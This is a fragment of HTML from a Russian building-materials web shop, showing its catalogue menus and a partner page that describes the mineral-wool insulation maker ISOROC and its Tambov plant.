																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/izolyatsiya/membrana/">Мембрана</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/izolyatsiya/membrana/vetrozashchita/" title="Ветро-влагозащита">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/88c/50_50_0/88cbbb7e1a3b056f36e31ed9111b9e5b.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Ветро-влагозащита" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Ветро-влагозащита</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/izolyatsiya/membrana/paroizolyatsiya/" title="Пароизоляция">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/213/50_50_0/2132f38ab062ab691977056b0f620f65.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Пароизоляция" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Пароизоляция</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/izolyatsiya/membrana/gidroizolyatsiya/" title="Гидро-пароизоляция">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/14f/50_50_0/14ff16266a9ef1167221c0c29e8c7f85.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Гидро-пароизоляция" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Гидро-пароизоляция</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/izolyatsiya/asbokarton/" title="Асбокартон">
																																																																								<span class="top-mobile-menu__title">Асбокартон</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/krovlya/" title="Кровля">
																																												<span class="image top-mobile-menu__image colored_theme_svg">
																											<img class="lazy" data-src="/upload/resize_cache/iblock/655/z83bqltxd4iv04r90625yovvryg95ydy/50_50_0/krovlya.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Кровля" />
																									</span>
																															<span class="top-mobile-menu__title">Кровля</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/krovlya/">Кровля</a></li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/krovlya/gibkaya_cherepitsa/" title="Гибкая черепица">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/7f8/50_50_0/7f817fa99dd9c36ed446731924698fc4.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Гибкая черепица" />
																																	</span>
																																											<span class="top-mobile-menu__title">Гибкая черепица</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/krovlya/gibkaya_cherepitsa/">Гибкая черепица</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/krovlya/gibkaya_cherepitsa/gibkaya_cherepitsa_roofshield_klassik/" title="Гибкая черепица Roofshield Классик">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/23b/50_50_0/23bad04525feac0933f7740c0bddea75.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Гибкая черепица Roofshield Классик" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Гибкая черепица Roofshield Классик</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/krovlya/gibkaya_cherepitsa/gibkaya_cherepitsa_roofshield_femeli_layt/" title="Гибкая черепица Roofshield Фемели Лайт">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/610/50_50_0/610bb64dc128507f4e9325647befe1ef.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Гибкая черепица Roofshield Фемели Лайт" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Гибкая черепица Roofshield Фемели Лайт</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/obshchestroitelnye_materialy/" title="Общестроительные">
																																												<span class="image top-mobile-menu__image colored_theme_svg">
																											<img class="lazy" data-src="/upload/resize_cache/iblock/bb5/50_50_0/bb55306c0c1c78eb8fa92b0da0eee663.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Общестроительные" />
																									</span>
																															<span class="top-mobile-menu__title">Общестроительные</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/obshchestroitelnye_materialy/">Общестроительные</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/obshchestroitelnye_materialy/bloki_stroitelnye/" title="Газосиликатные блоки">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/7f2/50_50_0/7f2a909cbf278560b69c816c40bf6245.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Газосиликатные блоки" />
																																	</span>
																																											<span class="top-mobile-menu__title">Газосиликатные блоки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/" title="Строительная сетка">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/326/50_50_0/32638fa10a9685907002a152f919b19e.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Строительная сетка" />
																																	</span>
																																											<span class="top-mobile-menu__title">Строительная сетка</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/">Строительная сетка</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/setki_metallicheskie/" title="Сетка металлическая">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/cc0/50_50_0/cc0da897ed57b931352e7ced93598082.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Сетка металлическая" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Сетка металлическая</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/bazaltovaya_setka/" title="Базальтовая сетка">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/905/50_50_0/9056c0eb1af8897af0b1fd363040d7cc.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Базальтовая сетка" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Базальтовая сетка</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/sale/" title="Акции">
						<span>Акции</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/services/" title="Услуги">
						<span>Услуги</span>
											</a>
									</li>
															<li>
					<a class="dark-color parent" href="/company/" title="О компании">
						<span>О компании</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/company/">О компании</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/upload/iblock/price/прайс-сип.xls" title="Прайс-лист">
																				<span class="top-mobile-menu__title">Прайс-лист</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/stroitelnye-materialy-optom.php" title="Оптовикам">
																				<span class="top-mobile-menu__title">Оптовикам</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/index.php" title="О компании">
																				<span class="top-mobile-menu__title">О компании</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/news/" title="Новости">
																				<span class="top-mobile-menu__title">Новости</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/staff/" title="Сотрудники">
																				<span class="top-mobile-menu__title">Сотрудники</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/sertifikaty/" title="Сертификаты дилера">
																				<span class="top-mobile-menu__title">Сертификаты дилера</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/reviews/" title="Отзывы">
																				<span class="top-mobile-menu__title">Отзывы</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/jobs/" title="Вакансии">
																				<span class="top-mobile-menu__title">Вакансии</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/contacts/" title="Контакты">
						<span>Контакты</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/upload/iblock/price/прайс-сип.xls" title="Прайс-лист">
						<span>Прайс-лист</span>
											</a>
									</li>
					</ul>
	</div>
		<!-- /noindex -->
						<!--'start_frame_cache_mobile-region-block1'-->            <!-- noindex -->
            <div class="menu middle mobile_regions">
                <ul>
                    <li>
                        <a rel="nofollow" href="javascript:;" class="dark-color parent">
                            <i class="svg inline  svg-inline-region_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 979" class="cls-1" d="M36.973,545.2c-0.005.026,0,.051-0.007,0.076l-0.007.023a1.944,1.944,0,0,1-.174.567L32.969,558.3A0.991,0.991,0,0,1,32,559v0H31v-0.013a0.98,0.98,0,0,1-.952-0.607l-1.847-6.6L21.594,549.9a1,1,0,0,1-.585-0.9H21v-1h0.017a0.987,0.987,0,0,1,.715-0.984l12.415-3.806a1.971,1.971,0,0,1,.552-0.169l0.047-.014a0.777,0.777,0,0,1,.118-0.008c0.046,0,.089-0.019.136-0.019,0.013,0,.023.007,0.036,0.007a0.96,0.96,0,0,1,.292.056,1.973,1.973,0,0,1,1.654,1.755,0.954,0.954,0,0,1,.013.13C37,544.966,37,544.982,37,545A1.882,1.882,0,0,1,36.973,545.2Zm-13.175,3.3,4.882,1.391,2.606-2.606a0.988,0.988,0,0,1,1.414,0,1.026,1.026,0,0,1,0,1.436l-2.593,2.594,1.386,4.949,3.43-11.174Z" transform="translate(-21 -543)"/></svg>
</i>                            <span>Москва</span>
                                                            <span class="arrow">
                                    <i class="svg  svg-inline-triangle" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5"><path  data-name="Rectangle 4 copy" class="cls-1" d="M203,84V79l3,2.5Z" transform="translate(-203 -79)"/></svg></i>                                </span>
                                                    </a>
                                                    <ul class="dropdown">
                                <li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
                                <li class="menu_autocomplete menu_autocomplete--regions">
                                    <div class="h-search autocomplete-block" id="title-search-city">
                                        <div class="wrapper">
                                            <div class="search_icon"><i class="svg inline  svg-inline-search2" aria-hidden="true" ><svg class="" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true"><path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path></svg></i></div>
                                            <input id="mobile-region-search" class="autocomplete text" type="text" placeholder="Введите название города">
                                            <div class="clean_icon" style="display:none"><i class="svg inline  svg-inline-" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i></div>
                                        </div>
                                    </div>
                                </li>
                                <li class="menu-item-fixed scrollblock">
                                    <ul class="mobile-cities">
                                                                                    <li><div class="loadings" style="height:47px;"></div></li>
                                                                            </ul>
                                </li>
                            </ul>
                                            </li>
                </ul>
            </div>
            <!-- /noindex -->
            <!--'end_frame_cache_mobile-region-block1'-->        	</div>
</div>
	</div>
</div>
<div id="mobilefilter" class="scrollbar-filter"></div>

		<div class="wraps hover_shine" id="content">
				<!--title_content-->
		<div class="top-block-wrapper grey_block">
	<section class="page-top maxwidth-theme ">
		<div class="topic">
			<div class="topic__inner">
                                                                                <div class="share hover-block top">
                    <div class="shares-block hover-block__item text-center colored_theme_hover_bg-block">
                        <i class="svg  svg-inline-down colored_theme_hover_bg-el-svg" aria-hidden="true" ><svg class="svg svg-share"  xmlns="http://www.w3.org/2000/svg" width="14" height="16" viewBox="0 0 14 16"><path  data-name="Ellipse 223 copy 8" class="cls-1" d="M1613,203a2.967,2.967,0,0,1-1.86-.661l-3.22,2.01a2.689,2.689,0,0,1,0,1.3l3.22,2.01A2.961,2.961,0,0,1,1613,207a3,3,0,1,1-3,3,3.47,3.47,0,0,1,.07-0.651l-3.21-2.01a3,3,0,1,1,0-4.678l3.21-2.01A3.472,3.472,0,0,1,1610,200,3,3,0,1,1,1613,203Zm0,8a1,1,0,1,0-1-1A1,1,0,0,0,1613,211Zm-8-7a1,1,0,1,0,1,1A1,1,0,0,0,1605,204Zm8-5a1,1,0,1,0,1,1A1,1,0,0,0,1613,199Z" transform="translate(-1602 -197)"/></svg></i>                        <div class="ya-share2 yashare-auto-init hover-block__item-wrapper" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter,viber,whatsapp,skype,telegram"></div>                    </div>
                </div>
                                    <div class="colored_theme_hover_bg-block">
                        <a class="rss" href="/info/brands/rss/" title="RSS" target="_blank"><i class="svg inline colored_theme_hover_bg-el-svg svg-inline-print" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Ellipse 217 copy 6" class="cls-1" d="M1531,255a1,1,0,0,0,1-1v-1a10,10,0,0,1,10-10h1a1,1,0,1,0,0-2h-1a12,12,0,0,0-12,12v1A1,1,0,0,0,1531,255Zm12-9h-1a7,7,0,0,0-7,7v1a1,1,0,1,0,2,0v-1a5,5,0,0,1,5-5h1A1,1,0,0,0,1543,246Zm-1,5a2,2,0,1,0,2,2A2,2,0,0,0,1542,251Z" transform="translate(-1530 -241)"/></svg>
</i></a>                    </div>
                            				<div class="topic__heading">
					<h1 id="pagetitle">Партнеры</h1>				</div>
			</div>
		</div>
				<div id="navigation">
			<div class="breadcrumbs swipeignore" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="breadcrumbs__item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/" title="Главная" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Главная</span><meta itemprop="position" content="1"></a></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/info/" title="Справочная информация" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Справочная информация</span><meta itemprop="position" content="2"></a></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/info/brands/" title="Партнеры" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Партнеры</span><meta itemprop="position" content="3"></a></div><span class="breadcrumbs__separator">&mdash;</span><span class="breadcrumbs__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><link href="/info/brands/isoroc/" itemprop="item" /><span><span itemprop="name" class="breadcrumbs__item-name font_xs">ISOROC</span><meta itemprop="position" content="4"></span></span></div>		</div>
	</section>
</div>		<!--end-title_content-->
	

							<div class="wrapper_inner  ">
				<div class="container_inner flexbox flexbox--row-reverse flexbox--gap flexbox--gap-32 flexbox--align-start flexbox--justify-space-between ">
									<div class="right_block  wide_N ">
									<div class="middle  ">
																			<div class="container">
        <div class="detail partners fixed_wrapper ">
                        	


<div class="detail_wrapper detail-news1">







	











	                        		<div class="ordered-block partners_mode detail_content_wrapper side_image_N clearfix">
	    
			<div class="detailimage image-wide img_side_"><a href="/upload/iblock/b9c/b9c760f5661e5d70ac57d462d83aa388.jpg" class="fancy" title="ISOROC">
				<img data-src="/upload/iblock/b9c/b9c760f5661e5d70ac57d462d83aa388.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" class="img-responsive lazy" title="ISOROC" alt="ISOROC" /></a>
			</div>
		
		<div class="inner_wrapper_text">
			<div class="content-text  muted777">

								
																<div class="introtext_wrapper">
			<div class="introtext" itemprop="description">
									<b>ИЗОРОК - теплоизоляция минераловатная.</b>							</div>
		</div>
														Современное&nbsp;производство&nbsp;высокоэффективного утеплителя на основе минерального волокна.<br>
 Компания&nbsp;ЗАО «ИЗОРОК» работает на удовлетворение постоянно растущих потребностей российского рынка в качественных теплоизоляционных материалах.<br>
 <br>
 На базе современных технологий и оборудования была проведена реконструкция тамбовского Завода теплоизоляционных материалов, производящего минеральную вату с 1982 года.<br>
 <br>
 В настоящее время выпускаются теплоизоляционные материалы европейского качества, востребованные строительным рынком России.<br>
 <br>
 <br>
<blockquote>
	 Наша компания «Стратегия и Паритет» предлагает продукцию завода&nbsp;ЗАО «ИЗОРОК» оптом и в розницу по заводским ценам.&nbsp;
</blockquote>
 <br>			
			</div>
					</div>
	</div>
	<div class="line-after"></div>
			        	                        			        	        	        	        	        	        	        	        	        	        	                                        	        	        											        	        												<div class="ordered-block goods cur with-title">
									<div class="ordered-block__title option-font-bold font_lg">
						Товары ISOROC в нашем магазине					</div>
									<div class="sections_wrap_detail">
																																				</div>
				<div class="assoc-block js-load-block tabs_slider loader_circle content_linked_goods" data-sections-ids="" data-block="assoc" data-file="/info/brands/isoroc/">
					<div class="stub"></div>
																				</div>
							</div>
				<div class="line-after"></div>
								        																		        <div style="clear:both"></div>
</div>

    <div class="bottom-links-block">
                            <a class="muted back-url url-block" href="/info/brands/">
                <i class="svg inline  svg-inline-return_to_the_list" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><defs><style>.cls-1{fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 993" class="cls-1" d="M295,4656a9,9,0,1,1,9-9A9,9,0,0,1,295,4656Zm0-16a7,7,0,1,0,7,7A7,7,0,0,0,295,4640Zm1.694,10.7a0.992,0.992,0,0,1-1.407,0l-3-3a1,1,0,0,1,0-1.41l3-3.02a1,1,0,0,1,1.407,1.41l-2.3,2.31,2.3,2.29A1.01,1.01,0,0,1,296.694,4650.7Z" transform="translate(-286 -4638)"/></svg>
</i>                <span class="font_upper back-url-text">Список брендов</span>
            </a>
        
                                                                <div class="share hover-block bottom">
                    <div class="shares-block hover-block__item text-center colored_theme_hover_bg-block">
                        <i class="svg  svg-inline-down colored_theme_hover_bg-el-svg" aria-hidden="true" ><svg class="svg svg-share"  xmlns="http://www.w3.org/2000/svg" width="14" height="16" viewBox="0 0 14 16"><path  data-name="Ellipse 223 copy 8" class="cls-1" d="M1613,203a2.967,2.967,0,0,1-1.86-.661l-3.22,2.01a2.689,2.689,0,0,1,0,1.3l3.22,2.01A2.961,2.961,0,0,1,1613,207a3,3,0,1,1-3,3,3.47,3.47,0,0,1,.07-0.651l-3.21-2.01a3,3,0,1,1,0-4.678l3.21-2.01A3.472,3.472,0,0,1,1610,200,3,3,0,1,1,1613,203Zm0,8a1,1,0,1,0-1-1A1,1,0,0,0,1613,211Zm-8-7a1,1,0,1,0,1,1A1,1,0,0,0,1605,204Zm8-5a1,1,0,1,0,1,1A1,1,0,0,0,1613,199Z" transform="translate(-1602 -197)"/></svg></i>                        <div class="ya-share2 yashare-auto-init hover-block__item-wrapper" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter,viber,whatsapp,skype,telegram"></div>                    </div>
                </div>
                                </div>
    </div>
    <div style="clear:both"></div>

																																				</div> 																				</div> 																</div> 													<div class="left_block sticky-sidebar">
	<div class="sticky-sidebar__inner">
<div class="menu_top_block menu-type1">
	<ul class="left_menu dropdown">
											<li class="v_bottom item    item ">
				<a class="icons_fa rounded2 bordered darken" href="/blog/">

										<span class="name">Блог</span>
					<span class="toggle_block"></span>
				</a>
							</li>
											<li class="v_bottom item  current opened    item ">
				<a class="icons_fa rounded2 bordered darken" href="/info/brands/">

										<span class="name">Партнеры</span>
					<span class="toggle_block"></span>
				</a>
							</li>
			</ul>
</div>
		
		            <div class="banner_content_bottom_container flexbox flexbox--gap flexbox--gap-16" >
            </div>
        	</div>
</div>																</div> 									</div> 							</div> 					</div>
		<footer id="footer">
			<div class="footer-v2">
	<div class="footer-inner light">
		<div class="footer_top">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-2 col-sm-3">
						<div class="fourth_bottom_menu">
									<div class="bottom-menu second">
		<div class="items">
														<div class="item">
					<div class="title">
													<a href="/catalog/">Каталог</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/sale/">Акции</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/services/">Услуги</a>
											</div>
				</div>
																					<div class="item active">
					<div class="title">
													<a href="/info/brands/">Бренды</a>
											</div>
				</div>
															</div>
	</div>
						</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="first_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_company" data-target="#bottom_company" >
					<div class="title">
													<a href="/company/">Компания</a>
											</div>
											<div class="compact_arrow">
